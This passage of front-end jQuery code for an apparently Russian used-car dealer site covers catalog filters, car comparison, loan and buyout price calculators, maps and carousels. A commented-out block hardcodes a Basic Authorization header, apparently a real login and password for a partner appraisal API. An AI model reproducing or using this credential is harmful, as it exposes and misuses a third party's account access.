                $('.js-city-select').find('.js-city-select-list').slideUp();
            }
        });

        $(document).on('click', '.js-filter-search', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            CatalogFilter($);
            $('#filters .filter__wrap').removeClass('extended').addClass('simple');
            $('#filters .ext-search').hide(0);
            $('#filters .ext_search').show(0);
        });
        $(document).on('change', '.js-select-sort', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            RestoreFilterData($);
            CatalogFilter($);
        });
        $(document).on('change', '.js-select-cnt', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            RestoreFilterData($);
            CatalogFilter($);
        });
        $('.result .result__switcher .button').click(function(){
            if(!$(this).hasClass('button_red')) {
                $(this).addClass('button_red').siblings('.button').removeClass('button_red');
                $('.result .main-list a').addClass('hidden')
                if($(this).attr('mode') == 'all') {
                    $('.result .main-list a.item-auto').removeClass('hidden')
                }
                if($(this).attr('mode') == 'active') {
                    $('.result .main-list a.item-auto:not(.empty)').removeClass('hidden')
                }
                if($(this).attr('mode') == 'body') {
                    $('.result .main-list a.item-body').removeClass('hidden')
                }
            }
        })
        $('.cars_compare .difference_block .button').click(function(){
            if ($(this).hasClass('active')) return;
            $(this).addClass('active').siblings('.button').removeClass('active');
            var mode = parseInt($(this).data('set'));
            if (mode) {
                $('.cars_compare__table.fixed .table_row.no-diff').addClass('hidden');
                $('.cars_compare__table.relative .table_row.no-diff').addClass('hidden');
            } else {
                $('.cars_compare__table.fixed .table_row.no-diff').removeClass('hidden');
                $('.cars_compare__table.relative .table_row.no-diff').removeClass('hidden');
            };
        })
        $('.cars_compare .slide_button.next').click(function(){
            $('.cars_compare .slide_button.prev').fadeIn(200);
            var obj = $('.cars_compare__table.relative .preview_card.current');
            if (obj.next().hasClass('last'))
                $(this).fadeOut(200);
            let num = obj.data('num');
            obj.removeClass('current').next('.preview_card').addClass('current')
            $('.cars_compare__table.relative .table_row').each(function(){
                $('.table_cell:eq('+num+')', this).addClass('hidden');
            })
        })
        $('.cars_compare .slide_button.prev').click(function(){
            $('.cars_compare .slide_button.next').fadeIn(200);
            var obj = $('.cars_compare__table.relative .preview_card.current');
            if (obj.prev().hasClass('first'))
                $(this).fadeOut(200);
            let num = obj.prev('.preview_card').data('num');
            obj.removeClass('current').prev('.preview_card').addClass('current');
            $('.cars_compare__table.relative .table_row').each(function(){
                $('.table_cell:eq('+num+')', this).removeClass('hidden');
            });
        })
        /**
         * Выравнивание высоты ячеек таблицы сравнения авто
         */
        function compareTableHeight() {
            let cnt =  parseInt($('.cars_compare__table.relative').data('cnt'));
            var btns = $('.cars_compare .slide_button');
            if ($(window).width()>1365){
                (cnt>3)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            if ($(window).width()>767 && $(window).width()<=1365){
                (cnt>2)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            if ($(window).width()<=767){
                (cnt>1)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            $('.cars_compare__table.fixed .table_row').each(function(i){
                var table_row = $('.cars_compare__table.relative .table_row:eq('+i+')');
                var h1 = parseFloat($(this).height()||0);
                var h2 = parseFloat(table_row.height()||0);
                var h = Math.max(h1, h2);
                $(this).height(h);
                $(table_row).height(h);
                if(table_row.hasClass('no-diff')) {
                    $(this).addClass('no-diff');
                    if (parseInt($('.cars_compare .difference_block .button.active').data('set'))) {
                        $(this).addClass('hidden');
                        table_row.addClass('hidden');
                    }
                };
                $('.cars_compare__table').css('opacity', 1);
            })
        }
        compareTableHeight();
        $(window).resize(function(){
            compareTableHeight();
        })

        if ($('.visitors').length) {
            setTimeout(function(){
                $('.visitors').addClass('show');
            }, 1000);
            setTimeout(function(){
                $('.visitors').removeClass('show');
            }, 10000);
        }
        $('.visitors').on('click', '.visitors__close', function(){
            $('.visitors').removeClass('show');
        })

        $('.product-info__list .complectation__item_title').click(function(){
            $(this).toggleClass('active').siblings('.complectation__item_list').fadeToggle(200)
        })

        $('#filters').on('click', '.ext_search', function(){
            $(this).hide(0);
            $('#filters .filter__wrap').removeClass('simple').addClass('extended');
            $('#filters .ext-search, #filters .simple_search').show(0);
        })

        $('#filters .simple_search').click(function(){
            $(this).hide(0);
            $('#filters .filter__wrap').removeClass('extended').addClass('simple');
            $('#filters .ext-search').hide(0);
            $('#filters .ext_search').show(0);
            $('#filters .ext-search select option, #filters select.ext-search option').prop('selected', false);
            $('#filters .ext-search select, #filters select.ext-search').trigger('change');
            $('#filters .ext-search input[type="checkbox"], #filters input[type="checkbox"].ext-search').prop('checked', false);
            $('#filters .ext-search input.input-text, #filters input.input-text.ext-search').val('');
            $('#filters .js-multiselect-list').trigger('click');
        })

        $('#filters .js-multiselect-list').click(function(){
            multiCheck($(this))
        })

        $('.buyout-form .js-multiselect-list, .buyout-modal .js-multiselect-list, .feedback__form .js-multiselect-list').click(function(){
            var _val = '';
            var _field = $(this).siblings('.js-multiselect-field');
            $('input:checked', this).each(function (indx, element) {
                if ($(element).prop('checked')) {
                    _val += $(element).siblings('span').text() + ', ';
                }
            });
            if (_val) {
                _field.addClass('use').children('.js-multiselect-plshld').text(_val.slice(0, -2));
            } else {
                _val = _field.attr('data-plshld');
                _field.removeClass('use').children('.js-multiselect-plshld').text(_val);
            }
        })

        $('.spoiler-button').click(function(){
            var init_h = parseInt($(this).siblings('.spoiler-container').data('height'));
            var spoiler_h = parseInt($(this).siblings('.spoiler-container').height());
            var full_h = parseInt($(this).siblings('.spoiler-container').children('.spoiler-block').height());
            var text = $(this).text();
            var new_text = $(this).data('text');
            $(this).data('text', text);
            $(this).text(new_text);
            $(this).siblings('.spoiler-container').animate({
                height: (spoiler_h > init_h) ? init_h : full_h,
            }, 300);
        })

        function CalcMonthlyPayment (R, F, N, S) {
            R = parseFloat(R);
            F = parseFloat(F);
            N = parseFloat(N);
            S = parseFloat(S);
            S = S - F;
            P = R/1200;

            var res = S*(P + (P/((1+P)**N-1)));

            return numberWithSpaces(res.toFixed(0))
        }

        $('#CreditCalcModalForm input[name="first"], #CreditCalcModalForm input[name="range"], #CreditCalcModalForm input[name="price"]').change(function(){
            setTimeout(function(){
                var R = $('#CreditCalcModalForm input[name="rate"]').val();
                var F = $('#CreditCalcModalForm input[name="first"]').val();
                var N = $('#CreditCalcModalForm input[name="range"]').val();
                var S = $('#CreditCalcModalForm input[name="price"]').val();
                var res = CalcMonthlyPayment(R, F, N, S);

                $('#CreditCalcModalForm .payment-sum').children('span').text(res);
            }, 500)
        })

        $('#calculatorForm input[name="first"], #calculatorForm input[name="range"], #calculatorForm input[name="price"]').change(function(){
            setTimeout(function(){
                var R = $('#calculatorForm input[name="rate"]').val();
                var F = $('#calculatorForm input[name="first"]').val();
                var N = $('#calculatorForm input[name="range"]').val();
                var S = $('#calculatorForm input[name="price"]').val();
                var res = CalcMonthlyPayment(R, F, N, S);

                $('#calculatorForm .payment-sum').children('span').text(res);
            }, 500)
        })

        $('#buyout-price-request').click(function(e){

            $('.buyout-form .no-price').fadeOut(300)
            e.preventDefault();
            _form = $(this).parents('.buyout-form');

            _form.addClass('loading');

            _form.find('.est-result__title').text('');
            _form.find('.est-result__price').text('');

            var res = buyoutRequestValidate($, _form, 'has-error');

            if (res === true){
                var _mark = _form.find('select[name="mark"] option:selected').text();
                var _model = _form.find('select[name="model"] option:selected').text();
                var _year = _form.find('select[name="year"] option:selected').text();
                var _mileage = _form.find('input[name="mileage"]').val().split(' ').join('');

                var _data = {
                    "filter": {
                        "brand": {
                            "name": _mark
                        },
                        "model": {
                            "name": _model
                        },
                        "yearFrom": _year,
                        "yearTo": _year,
                        "useAutoFilter": true
                    },
                    "marketFilter": {
                        "brand": {
                            "name": _mark
                        },
                        "model": {
                            "name": _model
                        },
                        "yearFrom": _year,
                        "yearTo": _year,
                    },
                    "vehicle": {
                        "year": _year,
                        "mileage": _mileage
                    }
                };
                _data = JSON.stringify(_data);
                $.post('/maxposter.php', {data: _data}, function(res){
                    res = JSON.parse(res);
                    if (res.status === 'success') {
                        _res = res.data.analyticsByCompletedSales;
                        if (_res.minPriceWithCorrection === 0 && _res.avgPriceWithCorrection === 0 && _res.maxPriceWithCorrection === 0) {
                            $('.buyout-form .no-price').fadeIn(300)
                        }
                        _form.find('.est-result__price').text(numberWithSpaces(_res.avgPriceWithCorrection*0.9) + ' — ' + numberWithSpaces(_res.avgPriceWithCorrection) + ' ₽');
                        _form.find('.second-step').fadeIn(300)
                    }
                    _form.removeClass('loading');
                }).fail(function(res){
                    _form.removeClass('loading');
                });
            } else {
                _form.removeClass('loading');
            }
        })

        $('.js-show-map').click(function(){
            $('.contacts__dealer-item').removeClass('active')
            $(this).parents('.contacts__dealer-item').addClass('active')
            var _active = $('.contacts__dealer-item.active');
            _dealer_map.setCenter([_active.attr('data-lat'), _active.attr('data-lng')]);
        })

        $('.js-format-num').on('input', function(){
            var num = $(this).val().split(' ').join('');
            var res = numberWithSpaces(num);
            //$(this).val(res)
        })

        $('.js-discount-trigger').click((e) => {
            if ($(e.target).closest('.js-discount-modal').length < 1) {
                $(e.target).closest('.js-discount-trigger').find('.js-discount-modal').slideToggle();
            }
        });

        if ($('#card_map').length > 0) {
            ymaps.ready(function () {
                var _map;
                var _map_block = $('#card_map');
                var _lat = _map_block.attr('data-lat');
                var _lng = _map_block.attr('data-lng');
                var _org = _map_block.attr('data-org');
                var _tel = _map_block.attr('data-tel');
                var _workhours = _map_block.attr('data-workhours');

                _map = new ymaps.Map('card_map', {
                    center: [_lat, _lng],
                    zoom: 15,
                });
                var zoomControl = new ymaps.control.ZoomControl({
                    options: {
                        size: "auto",
                    }
                });
                _map.controls.add(zoomControl, {left:5, top:15});
                var myPlacemark = new ymaps.Placemark(_map.getCenter(), {
                    balloonContentBody: [
                        '<address>',
                        '<strong>' + _org + '</strong>',
                        '<br/>',
                        'Телефон: ' + _tel + '',
                        '<br/>',
                        'График работы: ' + _workhours + '',
                        '<br/>',
                        '<br/>',
                        '</address>'
                    ].join('')
                }, {
                    preset: 'islands#redDotIcon'
                });

                _map.geoObjects.add(myPlacemark);
                _map.behaviors.disable('scrollZoom');
            });
        }

        $(".js-reviews-slider").owlCarousel({
            autoplay: false,
            items: 2,
            loop: true,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                768: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                1024: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                1366: {
                    nav: true,
                    dots: false,
                    items: 2,
                }
            },
            onInitialized: function(){
                var h = $('.product-card__col_descr').height();
                $('.product-card__reviews_item').each(function(){
                    var rw__user = parseFloat($('.rw__user', this).outerHeight());
                    var rw__stars = parseFloat($('.rw__stars', this).outerHeight()) + 20;
                    $('.rw__descr', this).outerHeight(h-(70+rw__user+rw__stars));
                })
                $('.product-card__reviews_item').outerHeight(h-10);
            }
        });

        if ($(".js-bfts-body")) {
            var benefits = $(".js-bfts-body .product-info__benefits_item");
            if (benefits.length > 4) {
                var cnt = (benefits.length - 4);
                var text = '';
                if (cnt == 1)
                    text = 'Еще ' + cnt + ' преимущество';
                if (cnt > 1)
                    text = 'Еще ' + cnt + ' преимущества';
                if (cnt > 4)
                    text = 'Еще ' + cnt + ' преимуществ';
                var bfts_height = $(".js-bfts-body .product-info__benefits_item").height() + 24;
                $(".js-bfts-body").css("max-height", bfts_height * 2);
                $(".js-bfts-trigger .text").text(text);
                $(".js-bfts-trigger").show();
            } else {
                $(".js-bfts-body").css("max-height", "100%");
                $(".js-bfts-trigger").hide();
            }
        }
        $(".js-bfts-trigger").click(() => {
            $(".js-bfts-body").css("max-height", "100%");
            $(".js-bfts-trigger").hide();
        });

        $('a[href^="#"]').click(function(e) {
            e.preventDefault();
            var anchor = $(this).attr('href').substring(1);
            scrollToAnchor(anchor);
        });

        $('.car-card .js-discount-ckbx').click(function(e){
            var discountID = $(this).data('id');
            var state = $(this).is(':checked');
            var discount = parseFloat($(this).data('value'));
            var price = parseFloat($('.product-card__price .new').text().replace(/\D+/g,""));

            if(state) {
                var newPrice = parseInt(price)-parseInt(discount);
                fiHubParam.price = newPrice.toString();
                price = numberWithSpaces(newPrice);
            } else {
                var newPrice = parseInt(price)+parseInt(discount);
                fiHubParam.price = newPrice.toString();
                price = numberWithSpaces(newPrice);
            }
            $('#fiHub').empty();
            fiHubService.run(fiHubParam);
            $('.car-card .pay-online').attr('href', 'https://pay.inchcape.ru/?n='+window.btoa(fiHubParam.vin)+'&p='+window.btoa(fiHubParam.price));
            $('.car-card .js-discount-ckbx[data-id="'+discountID+'"]').not(this).prop('checked', state);
            $('.car-card .product-card__price .new, .car-card .bc__price_cur').text(price + ' ₽');
        })
        /*$('.js_print_page, #state-report-pdf-top').click(function(){
            window.print();
        })*/
        $('#state-report-pdf').click(function(){

            var btn = $(this);

            if(!btn.hasClass('loading')) {
                btn.addClass('loading');

                var vin = btn.data('vin');
                

                /*
                var data = {
                    "limit": 100,
                    "filters": [{"fields": "vin", "type": "equal", "value": [vin]}]
                };
                
                $.ajax({
                    cache: false,
                    type: 'POST',
                    url: 'https://api.maxposter.ru/partners-api/appraisals',
                    headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"},
                    data: data,
                    xhrFields: {
                        responseType: 'application/json'
                    },
                    success: function (response, status, xhr) {
                        var _data = {
                        "pdfSettings": {
                            "appraisalCurrent": "true",
                            "paintCoating": "true",
                            "bodyDefects": "true",
                            "interiorDefects": "true",
                            "testDrive": "true",
                            "onlyDefectRemarks": "true",
                            "equipment": "true",
                            "photos": "true",
                            "documentsPhotos": "true"
                            }
                        };
                        var appID = response.data.appraisals[response.data.appraisals.length-1].id;
                        $.ajax({
                            cache: false,
                            type: 'POST',
                            url: 'https://api.maxposter.ru/partners-api/appraisals/'+appID+'/inspection-pdf-for-buyer',
                            headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"},
                            data: _data,
                            xhrFields: {
                                responseType: 'blob'
                            },
                            success: function (response, status, xhr) {
                                var filename = vin+".pdf";
                                var disposition = xhr.getResponseHeader('Content-Disposition');

                                 if (disposition) {
                                    var filenameRegex = /filename[^;=\n]*=((['"]).*?\2|[^;\n]*)/;
                                    var matches = filenameRegex.exec(disposition);
                                    if (matches !== null && matches[1]) filename = matches[1].replace(/['"]/g, '');
                                }
                                var linkelem = document.createElement('a');
                                try {
                                    var blob = new Blob([response], { type: 'application/octet-stream' });

                                    if (typeof window.navigator.msSaveBlob !== 'undefined') {
                                        window.navigator.msSaveBlob(blob, filename);
                                    } else {
                                        var URL = window.URL || window.webkitURL;
                                        var downloadUrl = URL.createObjectURL(blob);

                                        if (filename) {
                                            var a = document.createElement("a");
                                            if (typeof a.download === 'undefined') {
                                                window.location = downloadUrl;
                                            } else {
                                                a.href = downloadUrl;
                                                a.download = filename;
                                                document.body.appendChild(a);
                                                a.target = "_blank";
                                                a.click();
                                            }
                                        } else {
                                            window.location = downloadUrl;
                                        }
                                    }
                                    btn.removeClass('loading');
                                } catch (ex) {
                                    btn.removeClass('loading');
                                }
                            },
                            error: function (response, status, xhr) {
                                btn.removeClass('loading');
                            }
                        });

                    },
                    error: function (response, status, xhr) {
                        btn.removeClass('loading');
                        console.log(status);
                        console.log(response);
                    }
                });*/
                /*
                $.post('/pdf-for-buyer', {VIN: vin}, function(data){
                    console.log(data);
                });*/
                //return false;
                window.open('https://used-cars.ru/pdf-for-buyer?vin='+vin, '_blank');
                window.focus();
                btn.removeClass('loading');
                /*
                $.ajax({
                    url: '/pdf-for-buyer',
                    method: 'post',
                    dataType: 'json',
                    data: {VIN: vin},
                    success: function(data, status, xhr){
                        //console.log(data);
                        var blob = new Blob([data], {type: xhr.getResponseHeader('Content-Type')});
                        var linkpdf = document.createElement('a');
                        linkpdf.href = window.URL.createObjectURL(blob);
                        linkpdf.download = vin+'.pdf';
                        linkpdf.click();
                        btn.removeClass('loading');
                    },
                    error: function (response) {
                        btn.removeClass('loading');
                    }
                });*/
            }
        })

        $('.product-card__image:not(:first-child)').mouseenter(function(){
            var src = $(this).find('img').attr('src');
            if (src)
                $('.product-card__image:first-child img').attr('src', src);
        })

        $('.js-map-close').on('click', function() {
            var screenWidth = $(window).width();

            if (screenWidth < 768) {
                $.fancybox.close();
            } else {
                $('.js-map-content').fadeOut(200);
            }
        });
        $('.js-map-marker').on('click', function() {
            var screenWidth = $(window).width();
            var id = $(this).data('id');

            if (screenWidth < 768) {
                $.fancybox.close();
                $.fancybox.open({
                    src: $('.js-map-content[data-id=' + id + ']'),
                    type: 'inline'
                });
            } else {
                $('.js-map-content').hide();
                $('.js-map-content[data-id=' + id + ']').fadeIn(200);
            }
        });

        $(".js-card-table-row").on("click", function () {
            $(this).closest(".js-card-table-group").toggleClass("active");
        });
        var historyInfoWidth = $(".js-hitory-wrap").width();
        $(".js-history-info").css({
            "width": historyInfoWidth + "px"
        });
        $(".js-history-item").on("click", function() {
            if ($(this).hasClass('active')) {
                $(".js-history-info").removeClass("active");
                $(".js-history-item").removeClass("active");
                $(this).css({
                    "margin-bottom": 0 + "px"
                });
            } else {
                $(".js-history-info").removeClass("active");
                $(".js-history-item").removeClass("active");
                $(".js-history-item").css({
                    "margin-bottom": "1px"
                });
                var historyItemOff = $(this).position().top;
                var historyItemHeight = $(this).innerHeight();
                var historyInfo = $(this).find(".js-history-info");
                var historyInfoHeight = historyInfo.height();
                $(this).css({
                    "margin-bottom": historyInfoHeight + "px"
                });
                $(this).addClass("active");
                historyInfo.addClass("active");
                historyInfo.css({
                    "top": historyItemOff + historyItemHeight + "px"
                });
            }
        });
        $(window).resize(function() {
            $(".js-history-info").removeClass("active");
            $(".js-history-item").removeClass("active");
            $(".js-history-item").css({
                "margin-bottom": "1px"
            });
            var historyInfoWidth = $(".js-hitory-wrap").width();
            $(".js-history-info").css({
                "width": historyInfoWidth + "px"
            });
        });

        if ($('.js-dealer-item-wrap').length) {
            var _src = $('.js-dealer-item-wrap');
            var _items = _src.find('.js-dealer-item');
            if (_items.length > 2) {
                $('.js-dealer-item-wrap .js-show-all-dealers').removeClass('hidden')
            }
        };

        $('.js-dealer-item-wrap').on('click', '.js-show-all-dealers', function(){
            $('.js-dealer-item-wrap .js-dealer-item').fadeIn(300)
            $(this).addClass('hidden')
        })

        if($('.js-ajax-filters').length) {
            RestoreFilterData($)
            $('.js-filters').find('input[name="range"]:checked').each(function(){
                var mark = $(this).closest('.filter__item-value').data('mark');
                $('.js-filter-mark').find('input[value="'+mark+'"]').prop('checked', true);
            })

            $('.js-multiselect-list').each(function(){
                multiCheck($(this))
            })

            setTimeout(function(){
                $('.js-select').trigger('refresh');
                $('.js-filters .filter').removeClass('loading');
            }, 1000)
            /*
            $.post('/ajax-filter', {path: location.pathname}, function(data){
                if (!empty(data)) {
                    var res = JSON.parse(data);
                    for (var key in res) {
                        if($('.js-filters .js-filter-'+key).length) {
                            if($('.js-filters .js-filter-'+key).hasClass('js-multiselect-list')) {
                                $('.js-filters .js-filter-'+key).html(res[key])
                            } else {
                                $('.js-filters select.js-filter-'+key).append(res[key])
                            }
                        }
                    }
                }
                RestoreFilterData($)

                $('.js-filters').find('input[name="range"]:checked').each(function(){
                    var mark = $(this).closest('.filter__item-value').data('mark');
                    $('.js-filter-mark').find('input[value="'+mark+'"]').prop('checked', true);
                })

                $('.js-multiselect-list').each(function(){
                    multiCheck($(this))
                })

                setTimeout(function(){
                    $('.js-select').trigger('refresh');
                    $('.js-filters .filter').removeClass('loading');
                }, 1000)
            })
            */
        }

        $('.js-add_to_share').click(function(){
            navigator.clipboard.writeText(window.location.href);
            $('.tooltip', this).fadeIn(200).delay(1000).fadeOut(200);
        })

        $('body').click(function(e){
            var obj = $(e.target);
            if(!obj.hasClass('js-mobile-contacts') && !obj.closest('.js-mobile-contacts').length) {
                if (!obj.hasClass('mobile-contacts') && !obj.closest('.mobile-contacts').length) {
                    $('.mobile-contacts').slideUp(100).removeClass('open')
                }
            } else {
                $('.mobile-contacts').slideToggle(100).toggleClass('open')
            }
        })

        $('.js-offer-carousel .offer-prev').click(function(){
            var block = $(this).closest('.offer-carousel');
            var current = parseInt($('.offer:visible', block).index());
            if(current === 0) {
                $('.offer', block).fadeOut(0);
                $('.offer:last-child', block).fadeIn(20)
            } else {
                $('.offer:visible', block).fadeOut(0).prev().fadeIn(20)
            }
        })
        $('.js-offer-carousel .offer-next').click(function(){
            var block = $(this).closest('.offer-carousel');
            var cnt = parseInt($('.offer', block).length) - 1;
            var current = parseInt($('.offer:visible', block).index());
            if(cnt === current) {
                $('.offer', block).fadeOut(0);
                $('.offer:first-child', block).fadeIn(20)
            } else {
                $('.offer:visible', block).fadeOut(0).next().fadeIn(20)
            }
        })

        if($('.dropzone-container').length) {
            var DropzoneType = $('.dropzone-container').data('type') || 'single';
            var DropzoneOptions = (DropzoneType === 'multiple')?MultipleDropzoneOptions:SingleDropzoneOptions;
            var DropzoneFiles = new Dropzone('#'+DropzoneType+'-dropzone', DropzoneOptions);
            DropzoneFiles.on('addedfile', function() {
                $('.dropzone-add-more').show(0);
                $('.dropzone-add-point-wrap').hide(0);
            }).on('removedfile', function() {
                if(DropzoneFiles.files.length == 0) {
                    $('.dropzone-add-more').hide(0);
                    $('.dropzone-add-point-wrap').show(0);
                }
            });
        }

        $('.dealer-slider.owl-carousel').owlCarousel({
            items:3,
            margin: 20,
            nav: false,
            dots: false,
            startPosition: 1,
            responsive:{
                0:{
                    items:1
                },
                768:{
                    items:2
                },
                1024:{
                    items:3
                }
            }
        });

        $('.js-tab-switcher .tab-btn').click(function(){
            if ($(this).hasClass('active')) return;
            var tab = $(this).data('tab');
            $(this).addClass('active').siblings().removeClass('active');
            $(this).parent().siblings('.js-tab-item-content').removeClass('active');
            $(this).parent().siblings('.js-tab-item-content[data-tab='+tab+']').addClass('active');
        })

        $('.js-dealer-select').change(function(){
            var city = $('option:selected', this).val();
            $('.dealer-select').removeClass('active');
            $('.dealer-select[data-dealer='+city+']').addClass('active');

            $('.dealer-select .input-select').removeClass('required');
            $('.dealer-select[data-dealer='+city+'] .input-select').addClass('required');

            $('.dealer-map').removeClass('active');
            $('.dealer-map[data-dealer='+city+']').addClass('active');
        })

        $('.js-collapse-form-fields').click(function(){
            $('span', this).toggleClass('active')
            $('.collapsed-form-fields').slideToggle()
        })

        $('.js-collapse-map').click(function(){
            $(this).toggleClass('active')
            $('.collapsed-map').slideToggle(0)
        })

        $('.js-dropzone-add-point, .js-dropzone-add-more').click(function(){
            $(this).parents('.dropzone-wrap').find('.dropzone-container').click();
        })

        // var _c = localStorage.getItem('citySelect');
        // //console.log(_c);
        // if(!empty(_c)) {
        //     setCity(_c)
        // } else {
        //     detectCity();
        // }
        $('.header .js-tooltip').hover(
            function(){
                $('.tooltip', this).fadeIn(100)
            }, function(){
                $('.tooltip', this).fadeOut(100)
            }
        );
        $('.js-city, .js-city-modal .modal__close').click(function(){
            $('.js-mobile-menu-btn').removeClass('active')
            $('.js-mobile-menu').fadeOut(200)
            $('.js-city-modal').fadeToggle(200)
        })
        $('.js-city-select').click(function(){
            if ($(this).hasClass('active')) return;
            var _c = $(this).data('city');
            $('.js-city-modal').fadeOut(200);
            setCity(_c);
        })
        $('.js-city-modal .deny').click(function(){
            $('.js-city-modal .city-modal__content').toggleClass('active')
        })
        $('.js-city-modal .confirm').click(function(){
            var _c = $('.js-city-detect').data('city');
            setCity(_c);
            $('.js-city-modal').fadeOut(200);
            $('.js-city-modal .city-modal__content').delay(300).toggleClass('active')
        })
        $('.js-show-more-cars').click(function(){
            var text = $(this).text();
            var _text = $(this).data('text');
            $(this).text(_text).data('text', text);
            $('.footer__list a.trigger').toggleClass('hidden')
        })
        $('.js-partners-item').click(function(){
            $('.js-partners-row', this).toggleClass('active');
            $('.js-partners-wrap', this).slideToggle();
        })

        var gallery = $('.js-gallery-top');
        gallery.owlCarousel({
            items: 1,
            nav: true,
            dots: false,
        });
        $('.js-gallery-thumb').hover(
            function(){
                var i = $(this).index()
                gallery.trigger('to.owl.carousel', [i])
            },
            function(){

            }
        );
        $('.js-gallery-thumb').click(function(){
            var i = $(this).index()
            $('.js-gallery-top .owl-item:nth-child('+(++i)+') a').click();
        })

        if ($('.js-product-info-card').length) {
            //var stickyEl = new Sticksy('.js-product-info-card')
        }

        $('.js-youtube-video-link').click(function(){
            $('.js-gallery-top .js-youtube-video').trigger('click')
        })

        $('.js-service-form').on('change', 'select[name="mark"]', function(){
            var _mark = $('option:selected', this).val();
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'model',
                    'type': 'model',
                    'mark': _mark
                }
            }, '.js-service-form', '/service-ajax');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'dealer',
                    'type': 'dealer',
                    'mark': _mark
                }
            }, '.js-service-form', '/service-ajax');
            disableFields(['services'], _formid);
        })
        $('.js-service-form').on('change', 'select[name="dealer"]', function(){
            var _mark = $('.js-service-form select[name="mark"] option:selected').val();
            var _model = $('.js-service-form select[name="model"] option:selected').val();
            var _dealer = $('option:selected', this).val();
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'name': 'services',
                    'mark': _mark,
                    'model': _model,
                    'dealer': _dealer
                }
            }, '.js-service-form', '/service-ajax');
        })
        $(".js-news-slider").owlCarousel({
            autoplay: false,
            items: 2,
            loop: true,
            nav: false,
            dots: false,
            responsive: {
                0: {
                    nav: false,
                    items: 1,
                },
                1024: {
                    nav: true,
                    items: 2,
                }
            }
        });

        $('.js-similar').owlCarousel({
            nav:false,
            dots: true,
            lazyLoad:true,
            autoWidth:true,
            loop:true,
            margin:20,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:4
                }
            }
        })
        
        $('.js-partner-tooltip-btn').click(function(){
            $('.js-partner-tooltip').fadeToggle(200)
        })

        $('#CarRatingForm .tmp-submit-button').click(function(e){
            e.preventDefault();
            if (FormValidate($, $('#CarRatingForm'), false, 'has-error')) {
                $('#CarRatingForm .rating-form__col:first-child').hide(0)
                $('#CarRatingForm .rating-form__col:last-child').show(0)
            }
        })
        $('#CarRatingForm input[name="protect"]').on('change', function() {
            calcRatingPrice()
        })
        $('#CarRatingForm input[name="ins"]').on('change', function() {
            calcRatingPrice()
        })
        $('#CarRatingForm select[name="mark"]').on('change', function(){
            refreshRatingPrice()
            $('#CarRatingForm select[name="generation"]').attr('disabled', true).trigger('refresh')
            $('#CarRatingForm .step-2-block select').html('<option></option>').attr('disabled', true).trigger('refresh')
            $('#CarRatingForm').addClass('loading')
            var _mark = $('option:selected', this).data('value')
            $.post('/car-rating-data', {'type': 'model', 'mark': _mark}, function(res){
                $('#CarRatingForm select[name="model"]').html('<option></option>'+res).removeAttr('disabled').trigger('refresh');
                $('#CarRatingForm').removeClass('loading')
            })
        })
        $('#CarRatingForm select[name="model"]').on('change', function(){
            refreshRatingPrice()
            $('#CarRatingForm .step-2-block select').html('<option></option>').attr('disabled', true).trigger('refresh')
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('option:selected', this).data('value')
            $('#CarRatingForm').addClass('loading')
            $.post('/car-rating-data', {'type': 'generation', 'mark': _mark, 'model': _model}, function(res){
                $('#CarRatingForm select[name="generation"]').html('<option></option>'+res).removeAttr('disabled').trigger('refresh');
                $('#CarRatingForm').removeClass('loading')
            })
        })
        $('#CarRatingForm select[name="generation"]').on('change', function(){
            refreshRatingPrice()
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('#CarRatingForm select[name="model"] option:selected').data('value')
            var _generation = $('option:selected', this).data('value')
            $('#CarRatingForm').addClass('loading')
            $.post('/car-rating-data', {'type': 'modification', 'mark': _mark, 'model': _model, 'generation': _generation}, function(res){
                res = JSON.parse(res);
                $.each(res,function(index,value){
                    $('#CarRatingForm select[name="'+index+'"]').html('<option></option>'+value).removeAttr('disabled').trigger('refresh');
                });
                $('#CarRatingForm .step-2-block select').removeAttr('disabled').trigger('refresh')
                $('#CarRatingForm').removeClass('loading')
            })
        })
        
        $('#CarRatingForm .step-2-block select, #CarRatingForm .step-2-block input').on('change', function(){
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('#CarRatingForm select[name="model"] option:selected').data('value')
            var _generation = $('#CarRatingForm select[name="generation"] option:selected').data('value')
            var _year = $('#CarRatingForm select[name="year"] option:selected').val()
            var _mileage = $('#CarRatingForm input[name="mileage"]').val()
            if (_mark && _model && _generation && _year && _mileage) {
                var _data = {
                    "filter": {
                        "brand": {
                            "id": _mark
                        },
                        "model": {
                            "id": _model
                        },
                        "useAutoFilter": true
                    },
                    "marketFilter": {
                        "brand": {
                            "id": _mark
                        },
                        "model": {
                            "id": _model
                        }
                    },
                    "vehicle": {
                        "year": _year,
                        "mileage": _mileage
                    }
                };
                _data = JSON.stringify(_data);
                $.post('/maxposter.php', {data: _data}, function(res){
                    res = JSON.parse(res);
                    if (res.status === 'success') {
                        _res = res.data.analyticsByCompletedSales;
                        var min = _res.minPriceWithCorrection;
                        var max = _res.maxPriceWithCorrection;
                        var avg = (_res.minPriceWithCorrection + _res.maxPriceWithCorrection)/2;
                        $('#CarRatingForm .price-range').data('min', min)
                        $('#CarRatingForm .price-range').data('max', max)
